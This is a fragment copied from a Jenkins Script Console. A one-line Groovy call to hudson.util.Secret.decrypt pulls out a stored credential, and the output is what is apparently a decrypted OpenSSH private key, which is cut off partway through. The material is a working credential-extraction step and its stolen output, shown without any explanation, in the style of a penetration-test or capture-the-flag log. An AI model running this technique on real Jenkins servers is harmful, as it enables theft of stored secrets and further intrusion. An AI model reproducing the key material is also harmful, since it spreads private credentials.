 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1
println(hudson.util.Secret.decrypt('{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6b
Run
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2